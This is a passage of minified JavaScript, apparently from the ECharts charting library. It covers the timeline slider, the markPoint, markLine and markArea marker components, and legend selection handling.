c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}}),_h);var QA=Hh.extend({type:"timeline"});JA.prototype={constructor:JA,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},M(JA,sg);var tD=P,eD=A,iD=Math.PI;function nD(t,e,i,n,o,a){var r=e.get("color");o?(o.setColor(r),i.add(o),a&&a.onUpdate(o)):((o=Xp(t.get("symbol"),-1,-1,2,2,r)).setStyle("strokeNoScale",!0),i.add(o),a&&a.onCreate(o));var s=e.getItemStyle(["color","symbol","symbolSize"]);o.setStyle(s),n=v({rectHover:!0,z2:100},n,!0);var l=t.get("symbolSize");(l=l instanceof Array?l.slice():[+l,+l])[0]/=2,l[1]/=2,n.scale=l;var u=t.get("symbolOffset");if(u){var h=n.position=n.position||[0,0];h[0]+=pl(u[0],l[0]),h[1]+=pl(u[1],l[1])}var c=t.get("symbolRotate");return n.rotation=(c||0)*Math.PI/180||0,o.attr(n),o.updateTransform(),o}function oD(t,e,i,n,o){if(!t.dragging){var a=n.getModel("checkpointStyle"),r=i.dataToCoord(n.getData().get(["value"],e));o||!a.get("animation",!0)?t.attr({position:[r,0]}):(t.stopAnimation(!0),t.animateTo({position:[r,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}QA.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,i,n){if(this.model=t,this.api=i,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var o=this._layout(t,i),a=this._createGroup("mainGroup"),r=this._createGroup("labelGroup"),s=this._axis=this._createAxis(o,t);t.formatTooltip=function(t){return El(s.scale.getLabel(t))},eD(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](o,a,s,t)}),this),this._renderAxisLabel(o,r,s,t),this._position(o,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var i=t.get("label.position"),n=t.get("orient"),o=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==i||"auto"===i?i="horizontal"===n?o.y+o.height/2<e.getHeight()/2?"-":"+":o.x+o.width/2<e.getWidth()/2?"+":"-":isNaN(i)&&(i={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[n][i]);var a,r,s,l,u={horizontal:"center",vertical:0<=i||"+"===i?"left":"right"},h={horizontal:0<=i||"+"===i?"top":"bottom",vertical:"middle"},c={horizontal:0,vertical:iD/2},d="vertical"===n?o.height:o.width,f=t.getModel("controlStyle"),p=f.get("show",!0),g=p?f.get("itemSize"):0,m=p?f.get("itemGap"):0,v=g+m,y=t.get("label.rotate")||0;y=y*iD/180;var x=f.get("position",!0),_=p&&f.get("showPlayBtn",!0),w=p&&f.get("showPrevBtn",!0),b=0,S=d;return"left"===x||"bottom"===x?(_&&(a=[0,0],b+=v),w&&(r=[b,0],b+=v)):(_&&(a=[S-g,0],S-=v),w&&(r=[0,0],b+=v)),p&&f.get("showNextBtn",!0)&&(s=[S-g,0],S-=v),l=[b,S],t.get("inverse")&&l.reverse(),{viewRect:o,mainLength:d,orient:n,rotation:c[n],labelRotation:y,labelPosOpt:i,labelAlign:t.get("label.align")||u[n],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[n],playPosition:a,prevBtnPosition:r,nextBtnPosition:s,axisExtent:l,controlSize:g,controlGap:m}},_position:function(t,e){var i=this._mainGroup,n=this._labelGroup,o=t.viewRect;if("vertical"===t.orient){var a=ie(),r=o.x,s=o.y+o.height;re(a,a,[-r,-s]),se(a,a,-iD/2),re(a,a,[r,s]),(o=o.clone()).applyTransform(a)}var l=m(o),u=m(i.getBoundingRect()),h=m(n.getBoundingRect()),c=i.position,d=n.position;d[0]=c[0]=l[0][0];var f,p=t.labelPosOpt;function g(t){var e=t.position;t.origin=[l[0][0]-e[0],l[1][0]-e[1]]}function m(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function v(t,e,i,n,o){t[n]+=i[n][o]-e[n][o]}isNaN(p)?(v(c,u,l,1,f="+"===p?0:1),v(d,h,l,1,1-f)):(v(c,u,l,1,f=0<=p?0:1),d[1]=c[1]+p),i.attr("position",c),n.attr("position",d),i.rotation=n.rotation=t.rotation,g(i),g(n)},_createAxis:function(t,e){var i=e.getData(),n=e.get("axisType"),o=Pp(e,n);o.getTicks=function(){return i.mapArray(["value"],(function(t){return t}))};var a=i.getDataExtent("value");o.setExtent(a[0],a[1]),o.niceTicks();var r=new JA("value",o,t.axisExtent,n);return r.model=e,r},_createGroup:function(t){var e=this["_"+t]=new bi;return this.group.add(e),e},_renderAxisLine:function(t,e,i,n){var o=i.getExtent();n.get("lineStyle.show")&&e.add(new Hr({shape:{x1:o[0],y1:0,x2:o[1],y2:0},style:x({lineCap:"round"},n.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,i,n){var o=n.getData(),a=i.scale.getTicks();eD(a,(function(t){var a=i.dataToCoord(t),r=o.getItemModel(t),s=r.getModel("itemStyle"),l=r.getModel("emphasis.itemStyle"),u={position:[a,0],onclick:tD(this._changeTimeline,this,t)},h=nD(r,s,e,u);Ls(h,l.getItemStyle()),r.get("tooltip")?(h.dataIndex=t,h.dataModel=n):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,i,n){if(i.getLabelModel().get("show")){var o=n.getData(),a=i.getViewLabels();eD(a,(function(n){var a=n.tickValue,r=o.getItemModel(a),s=r.getModel("label"),l=r.getModel("emphasis.label"),u=i.dataToCoord(n.tickValue),h=new Tr({position:[u,0],rotation:t.labelRotation-t.rotation,onclick:tD(this._changeTimeline,this,a),silent:!1});zs(h.style,s,{text:n.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),Ls(h,zs({},l))}),this)}},_renderControl:function(t,e,i,n){var o=t.controlSize,a=t.rotation,r=n.getModel("controlStyle").getItemStyle(),s=n.getModel("emphasis.controlStyle").getItemStyle(),l=[0,-o/2,o,o],u=n.getPlayState(),h=n.get("inverse",!0);function c(t,i,u,h){if(t){var c=function(t,e,i,n){var o=n.style,a=$s(t.get(e),n||{},new wi(i[0],i[1],i[2],i[3]));return o&&a.setStyle(o),a}(n,i,l,{position:t,origin:[o/2,0],rotation:h?-a:0,rectHover:!0,style:r,onclick:u});e.add(c),Ls(c,s)}}c(t.nextBtnPosition,"controlStyle.nextIcon",tD(this._changeTimeline,this,h?"-":"+")),c(t.prevBtnPosition,"controlStyle.prevIcon",tD(this._changeTimeline,this,h?"+":"-")),c(t.playPosition,"controlStyle."+(u?"stopIcon":"playIcon"),tD(this._handlePlayClick,this,!u),!0)},_renderCurrentPointer:function(t,e,i,n){var o=n.getData(),a=n.getCurrentIndex(),r=o.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=nD(r,r,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=tD(s._handlePointerDrag,s),t.ondragend=tD(s._handlePointerDragend,s),oD(t,a,i,n,!0)},onUpdate:function(t){oD(t,a,i,n)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,i){this._clearTimer(),this._pointerChangeTimeline([i.offsetX,i.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var i=this._toAxisCoord(t)[0],n=ml(this._axis.getExtent().slice());i>n[1]&&(i=n[1]),i<n[0]&&(i=n[0]),this._currentPointer.position[0]=i,this._currentPointer.dirty();var o=this._findNearestTick(i),a=this.model;(e||o!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(o)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(tD((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){return js(t,this._mainGroup.getLocalTransform(),!0)},_findNearestTick:function(t){var e,i=this.model.getData(),n=1/0,o=this._axis;return i.each(["value"],(function(i,a){var r=o.dataToCoord(i),s=Math.abs(r-t);s<n&&(n=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}}),Zd((function(t){var e=t&&t.timeline;O(e)||(e=e?[e]:[]),A(e,(function(t){t&&function(t){var e=t.type,i={number:"value",time:"time"};if(i[e]&&(t.axisType=i[e],delete t.type),qA(t),KA(t,"controlPosition")){var n=t.controlStyle||(t.controlStyle={});KA(n,"position")||(n.position=t.controlPosition),"none"!==n.position||KA(n,"show")||(n.show=!1,delete n.position),delete t.controlPosition}A(t.data||[],(function(t){E(t)&&!O(t)&&(!KA(t,"value")&&KA(t,"name")&&(t.value=t.name),qA(t))}))}(t)}))}));var aD=Pl,rD=El;function sD(t){Ao(t,"label",["show"])}var lD=Jd({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._mergeOption(t,i,!1,!0)},isAnimationEnabled:function(){if(o.node)return!1;var t=this.__hostSeries;return this.getShallow("animation")&&t&&t.isAnimationEnabled()},mergeOption:function(t,e){this._mergeOption(t,e,!1,!1)},_mergeOption:function(t,e,i,n){var o=this.constructor,a=this.mainType+"Model";i||e.eachSeries((function(t){var i=t.get(this.mainType,!0),r=t[a];i&&i.data?(r?r._mergeOption(i,e,!0):(n&&sD(i),A(i.data,(function(t){t instanceof Array?(sD(t[0]),sD(t[1])):sD(t)})),x(r=new o(i,this,e),{mainType:this.mainType,seriesIndex:t.seriesIndex,name:t.name,createdBySelf:!0}),r.__hostSeries=t),t[a]=r):t[a]=null}),this)},formatTooltip:function(t,e,i,n){var o=this.getData(),a=this.getRawValue(t),r=O(a)?D(a,aD).join(", "):aD(a),s=o.getName(t),l=rD(this.name);return null==a&&!s||(l+="html"===n?"<br/>":"\n"),s&&(l+=rD(s),null!=a&&(l+=" : ")),null!=a&&(l+=rD(r)),l},getData:function(){return this._data},setData:function(t){this._data=t}});I(lD,_h),lD.extend({type:"markPoint",defaultOption:{zlevel:0,z:5,symbol:"pin",symbolSize:50,tooltip:{trigger:"item"},label:{show:!0,position:"inside"},itemStyle:{borderWidth:2},emphasis:{label:{show:!0}}}});var uD=S;function hD(t,e,i,n,o,a){var r=[],s=Vf(e,n)?e.getCalculationInfo("stackResultDimension"):n,l=vD(e,s,t),u=e.indicesOfNearest(s,l)[0];r[o]=e.get(i,u),r[a]=e.get(s,u);var h=e.get(n,u),c=vl(e.get(n,u));return 0<=(c=Math.min(c,20))&&(r[a]=+r[a].toFixed(c)),[r,h]}var cD=N,dD={min:cD(hD,"min"),max:cD(hD,"max"),average:cD(hD,"average")};function fD(t,e){var i=t.getData(),n=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!O(e.coord)&&n){var o=n.dimensions,a=pD(e,i,n,t);if((e=m(e)).type&&dD[e.type]&&a.baseAxis&&a.valueAxis){var r=uD(o,a.baseAxis.dim),s=uD(o,a.valueAxis.dim),l=dD[e.type](i,a.baseDataDim,a.valueDataDim,r,s);e.coord=l[0],e.value=l[1]}else{for(var u=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],h=0;h<2;h++)dD[u[h]]&&(u[h]=vD(i,i.mapDimension(o[h]),u[h]));e.coord=u}}return e}function pD(t,e,i,n){var o={};return null!=t.valueIndex||null!=t.valueDim?(o.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,o.valueAxis=i.getAxis(function(t,e){var i=t.getData(),n=i.dimensions;e=i.getDimension(e);for(var o=0;o<n.length;o++){var a=i.getDimensionInfo(n[o]);if(a.name===e)return a.coordDim}}(n,o.valueDataDim)),o.baseAxis=i.getOtherAxis(o.valueAxis),o.baseDataDim=e.mapDimension(o.baseAxis.dim)):(o.baseAxis=n.getBaseAxis(),o.valueAxis=i.getOtherAxis(o.baseAxis),o.baseDataDim=e.mapDimension(o.baseAxis.dim),o.valueDataDim=e.mapDimension(o.valueAxis.dim)),o}function gD(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)}function mD(t,e,i,n){return n<2?t.coord&&t.coord[n]:t.value}function vD(t,e,i){if("average"!==i)return"median"===i?t.getMedian(e):t.getDataExtent(e,!0)["max"===i?1:0];var n=0,o=0;return t.each(e,(function(t,e){isNaN(t)||(n+=t,o++)})),n/o}var yD=Qd({type:"marker",init:function(){this.markerGroupMap=Q()},render:function(t,e,i){var n=this.markerGroupMap;n.each((function(t){t.__keep=!1}));var o=this.type+"Model";e.eachSeries((function(t){var n=t[o];n&&this.renderSeries(t,n,e,i)}),this),n.each((function(t){t.__keep||this.group.remove(t.group)}),this)},renderSeries:function(){}});function xD(t,e,i){var n=e.coordinateSystem;t.each((function(o){var a,r=t.getItemModel(o),s=pl(r.get("x"),i.getWidth()),l=pl(r.get("y"),i.getHeight());if(isNaN(s)||isNaN(l)){if(e.getMarkerPosition)a=e.getMarkerPosition(t.getValues(t.dimensions,o));else if(n){var u=t.get(n.dimensions[0],o),h=t.get(n.dimensions[1],o);a=n.dataToPoint([u,h])}}else a=[s,l];isNaN(s)||(a[0]=s),isNaN(l)||(a[1]=l),t.setItemLayout(o,a)}))}function _D(t,e,i,n){var o=t.getData(),a=n.type;if(!O(n)&&("min"===a||"max"===a||"average"===a||"median"===a||null!=n.xAxis||null!=n.yAxis)){var r,s;if(null!=n.yAxis||null!=n.xAxis)r=e.getAxis(null!=n.yAxis?"y":"x"),s=W(n.yAxis,n.xAxis);else{var l=pD(n,o,e,t);r=l.valueAxis,s=vD(o,Gf(o,l.valueDataDim),a)}var u="x"===r.dim?0:1,h=1-u,c=m(n),d={};c.type=null,c.coord=[],d.coord=[],c.coord[h]=-1/0,d.coord[h]=1/0;var f=i.get("precision");0<=f&&"number"==typeof s&&(s=+s.toFixed(Math.min(f,20))),c.coord[u]=d.coord[u]=s,n=[c,d,{type:a,valueIndex:n.valueIndex,value:s}]}return(n=[fD(t,n[0]),fD(t,n[1]),x({},n[2])])[2].type=n[2].type||"",v(n[2],n[0]),v(n[2],n[1]),n}function wD(t){return!isNaN(t)&&!isFinite(t)}function bD(t,e,i,n){var o=1-t,a=n.dimensions[t];return wD(e[o])&&wD(i[o])&&e[t]===i[t]&&n.getAxis(a).containData(e[t])}function SD(t,e){if("cartesian2d"===t.type){var i=e[0].coord,n=e[1].coord;if(i&&n&&(bD(1,i,n,t)||bD(0,i,n,t)))return!0}return gD(t,e[0])&&gD(t,e[1])}function MD(t,e,i,n,o){var a,r=n.coordinateSystem,s=t.getItemModel(e),l=pl(s.get("x"),o.getWidth()),u=pl(s.get("y"),o.getHeight());if(isNaN(l)||isNaN(u)){if(n.getMarkerPosition)a=n.getMarkerPosition(t.getValues(t.dimensions,e));else{var h=r.dimensions,c=t.get(h[0],e),d=t.get(h[1],e);a=r.dataToPoint([c,d])}if("cartesian2d"===r.type){var f=r.getAxis("x"),p=r.getAxis("y");wD(t.get((h=r.dimensions)[0],e))?a[0]=f.toGlobalCoord(f.getExtent()[i?0:1]):wD(t.get(h[1],e))&&(a[1]=p.toGlobalCoord(p.getExtent()[i?0:1]))}isNaN(l)||(a[0]=l),isNaN(u)||(a[1]=u)}else a=[l,u];t.setItemLayout(e,a)}function ID(t,e,i,n){var o=fD(t,n[0]),a=fD(t,n[1]),r=W,s=o.coord,l=a.coord;s[0]=r(s[0],-1/0),s[1]=r(s[1],-1/0),l[0]=r(l[0],1/0),l[1]=r(l[1],1/0);var u=y([{},o,a]);return u.coord=[o.coord,a.coord],u.x0=o.x,u.y0=o.y,u.x1=a.x,u.y1=a.y,u}function TD(t){return!isNaN(t)&&!isFinite(t)}function AD(t,e,i){var n=1-t;return TD(e[n])&&TD(i[n])}function DD(t,e){var i=e.coord[0],n=e.coord[1];return!("cartesian2d"!==t.type||!i||!n||!AD(1,i,n)&&!AD(0,i,n))||gD(t,{coord:i,x:e.x0,y:e.y0})||gD(t,{coord:n,x:e.x1,y:e.y1})}function CD(t,e,i,n,o){var a,r=n.coordinateSystem,s=t.getItemModel(e),l=pl(s.get(i[0]),o.getWidth()),u=pl(s.get(i[1]),o.getHeight());if(isNaN(l)||isNaN(u)){if(n.getMarkerPosition)a=n.getMarkerPosition(t.getValues(i,e));else{var h=[f=t.get(i[0],e),p=t.get(i[1],e)];r.clampData&&r.clampData(h,h),a=r.dataToPoint(h,!0)}if("cartesian2d"===r.type){var c=r.getAxis("x"),d=r.getAxis("y"),f=t.get(i[0],e),p=t.get(i[1],e);TD(f)?a[0]=c.toGlobalCoord(c.getExtent()["x0"===i[0]?0:1]):TD(p)&&(a[1]=d.toGlobalCoord(d.getExtent()["y0"===i[1]?0:1]))}isNaN(l)||(a[0]=l),isNaN(u)||(a[1]=u)}else a=[l,u];return a}yD.extend({type:"markPoint",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markPointModel;e&&(xD(e.getData(),t,i),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,new Sg),u=function(t,e,i){var n;n=t?D(t&&t.dimensions,(function(t){return _({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var o=new _f(n,i),a=D(i.get("data"),N(fD,e));return t&&(a=L(a,N(gD,t))),o.initData(a,null,t?mD:function(t){return t.value}),o}(o,t,e);e.setData(u),xD(e.getData(),t,n),u.each((function(t){var i=u.getItemModel(t),n=i.getShallow("symbol"),o=i.getShallow("symbolSize"),a=i.getShallow("symbolRotate"),s=R(n),l=R(o),h=R(a);if(s||l||h){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(n=n(c,d)),l&&(o=o(c,d)),h&&(a=a(c,d))}u.setItemVisual(t,{symbol:n,symbolSize:o,symbolRotate:a,color:i.get("itemStyle.color")||r.getVisual("color")})})),l.updateData(u),this.group.add(l.group),u.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),l.__keep=!0,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markPoint=t.markPoint||{}})),lD.extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}}),yD.extend({type:"markLine",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markLineModel;if(e){var n=e.getData(),o=e.__from,a=e.__to;o.each((function(e){MD(o,e,!0,t,i),MD(a,e,!1,t,i)})),n.each((function(t){n.setItemLayout(t,[o.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,new L_);this.group.add(l.group);var u=function(t,e,i){var n;n=t?D(t&&t.dimensions,(function(t){return _({name:t},e.getData().getDimensionInfo(e.getData().mapDimension(t))||{})})):[{name:"value",type:"float"}];var o=new _f(n,i),a=new _f(n,i),r=new _f([],i),s=D(i.get("data"),N(_D,e,t,i));t&&(s=L(s,N(SD,t)));var l=t?mD:function(t){return t.value};return o.initData(D(s,(function(t){return t[0]})),null,l),a.initData(D(s,(function(t){return t[1]})),null,l),r.initData(D(s,(function(t){return t[2]}))),r.hasItemOption=!0,{from:o,to:a,line:r}}(o,t,e),h=u.from,c=u.to,d=u.line;e.__from=h,e.__to=c,e.setData(d);var f=e.get("symbol"),p=e.get("symbolSize");function g(e,i,o){var a=e.getItemModel(i);MD(e,i,o,t,n),e.setItemVisual(i,{symbolRotate:a.get("symbolRotate"),symbolSize:a.get("symbolSize")||p[o?0:1],symbol:a.get("symbol",!0)||f[o?0:1],color:a.get("itemStyle.color")||r.getVisual("color")})}O(f)||(f=[f,f]),"number"==typeof p&&(p=[p,p]),u.from.each((function(t){g(h,t,!0),g(c,t,!1)})),d.each((function(t){var e=d.getItemModel(t).get("lineStyle.color");d.setItemVisual(t,{color:e||h.getItemVisual(t,"color")}),d.setItemLayout(t,[h.getItemLayout(t),c.getItemLayout(t)]),d.setItemVisual(t,{fromSymbolRotate:h.getItemVisual(t,"symbolRotate"),fromSymbolSize:h.getItemVisual(t,"symbolSize"),fromSymbol:h.getItemVisual(t,"symbol"),toSymbolRotate:c.getItemVisual(t,"symbolRotate"),toSymbolSize:c.getItemVisual(t,"symbolSize"),toSymbol:c.getItemVisual(t,"symbol")})})),l.updateData(d),u.line.eachItemGraphicEl((function(t,i){t.traverse((function(t){t.dataModel=e}))})),l.__keep=!0,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markLine=t.markLine||{}})),lD.extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});var LD=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];yD.extend({type:"markArea",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var n=e.getData();n.each((function(e){var o=D(LD,(function(o){return CD(n,e,o,t,i)}));n.setItemLayout(e,o),n.getItemGraphicEl(e).setShape("points",o)}))}}),this)},renderSeries:function(t,e,i,n){var o=t.coordinateSystem,a=t.id,r=t.getData(),s=this.markerGroupMap,l=s.get(a)||s.set(a,{group:new bi});this.group.add(l.group),l.__keep=!0;var u=function(t,e,i){var n,o;o=t?(n=D(t&&t.dimensions,(function(t){var i=e.getData();return _({name:t},i.getDimensionInfo(i.mapDimension(t))||{})})),new _f(D(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:n[e%2].type}})),i)):new _f(n=[{name:"value",type:"float"}],i);var a=D(i.get("data"),N(ID,e,t,i));return t&&(a=L(a,N(DD,t))),o.initData(a,null,t?function(t,e,i,n){return t.coord[Math.floor(n/2)][n%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(o,t,e);e.setData(u),u.each((function(e){var i=D(LD,(function(i){return CD(u,e,i,t,n)})),a=!0;A(LD,(function(t){if(a){var i=u.get(t[0],e),n=u.get(t[1],e);(TD(i)||o.getAxis("x").containData(i))&&(TD(n)||o.getAxis("y").containData(n))&&(a=!1)}})),u.setItemLayout(e,{points:i,allClipped:a}),u.setItemVisual(e,{color:r.getVisual("color")})})),u.diff(l.__data).add((function(t){var e=u.getItemLayout(t);if(!e.allClipped){var i=new Or({shape:{points:e.points}});u.setItemGraphicEl(t,i),l.group.add(i)}})).update((function(t,i){var n=l.__data.getItemGraphicEl(i),o=u.getItemLayout(t);o.allClipped?n&&l.group.remove(n):(n?Zs(n,{shape:{points:o.points}},e,t):n=new Or({shape:{points:o.points}}),u.setItemGraphicEl(t,n),l.group.add(n))})).remove((function(t){var e=l.__data.getItemGraphicEl(t);l.group.remove(e)})).execute(),u.eachItemGraphicEl((function(t,i){var n=u.getItemModel(i),o=n.getModel("label"),a=n.getModel("emphasis.label"),r=u.getItemVisual(i,"color");t.useStyle(_(n.getModel("itemStyle").getItemStyle(),{fill:Ue(r,.4),stroke:r})),t.hoverStyle=n.getModel("emphasis.itemStyle").getItemStyle(),Os(t.style,t.hoverStyle,o,a,{labelFetcher:e,labelDataIndex:i,defaultText:u.getName(i)||"",isRectText:!0,autoColor:r}),Ls(t,{}),t.dataModel=e})),l.__data=u,l.group.silent=e.get("silent")||t.get("silent")}}),Zd((function(t){t.markArea=t.markArea||{}}));var kD=lc.legend.selector,PD={all:{type:"all",title:m(kD.all)},inverse:{type:"inverse",title:m(kD.inverse)}},ND=Jd({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){ND.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),O(e)&&A(e,(function(t,i){z(t)&&(t={type:t}),e[i]=v(t,PD[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,i=0;i<t.length;i++){var n=t[i].get("name");if(this.isSelected(n)){this.select(n),e=!0;break}}e||this.select(t[0].get("name"))}},_updateData:function(t){var e=[],i=[];t.eachRawSeries((function(n){var o;if(i.push(n.name),n.legendVisualProvider){var a=n.legendVisualProvider.getAllNames();t.isSeriesFiltered(n)||(i=i.concat(a)),a.length?e=e.concat(a):o=!0}else o=!0;o&&Po(n)&&e.push(n.name)})),this._availableNames=i;var n=D(this.get("data")||e,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new ll(t,this,this.ecModel)}),this);this._data=n},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&A(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;A(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;A(this._data,(function(e){var i=e.get("name",!0);t.hasOwnProperty(i)||(t[i]=!0),t[i]=!t[i]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&0<=S(this._availableNames,t)},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});function OD(t,e,i){var n,o={},a="toggleSelected"===t;return i.eachComponent("legend",(function(i){a&&null!=n?i[n?"select":"unSelect"](e.name):"allSelect"===t||"inverseSelect"===t?i[t]():(i[t](e.name),n=i.isSelected(e.name)),A(i.getData(),(function(t){var e=t.get("name");if("\n"!==e&&""!==e){var n=i.isSelected(e);o[e]=o.hasOwnProperty(e)?o[e]&&n:n}}))})),"allSelect"===t||"inverseSelect"===t?{selected:o}:{name:e.name,selected:o}}Xd("legendToggleSelect","legendselectchanged",N(OD,"toggleSelected")),Xd("legendAllSelect","legendselectall",N(OD,"allSelect")),Xd("legendInverseSelect","legendinverseselect",N(OD,"inverseSelect")),Xd("legendSelect","legendselected",N(OD,"select")),Xd("legendUnSelect","legendunselected",N(OD,"unSelect"));var RD=N,zD=A,ED=bi,BD=Qd({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new ED),this.group.add(this._selectorGroup=new ED),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,i){var n=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var o=t.get("align"),a=t.get("orient");o&&"auto"!==o||(o="right"===t.get("left")&&"vertical"===a?"right":"left");var r=t.get("selector",!0),s=t.get("selectorPosition",!0);!r||s&&"auto"!==s||(s="horizontal"===a?"end":"start"),this.renderInner(o,t,e,i,r,a,s);var l=t.getBoxLayoutParams(),u={width:i.getWidth(),height:i.getHeight()},h=t.get("padding"),c=tu(l,u,h),d=this.layoutInner(t,o,c,n,r,s),f=tu(_({width:d.width,height:d.height},l),u,h);this.group.attr("position",[f.x-d.x,f.y-d.y]),this.group.add(this._backgroundEl=hT(d,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,i,n,o,a,r){var s=this.getContentGroup(),l=Q(),u=e.get("selectedMode"),h=[];i.eachRawSeries((function(t){t.get("legendHoverLink")||h.push(t.id)})),zD(e.getData(),(function(o,a){var r=o.get("name");if(this.newlineDisabled||""!==r&&"\n"!==r){var c=i.getSeriesByName(r)[0];if(!l.get(r))if(c){var d=c.getData(),f=d.getVisual("color"),p=d.getVisual("borderColor");"function"==typeof f&&(f=f(c.getDataParams(0))),"function"==typeof p&&(p=p(c.getDataParams(0)));var 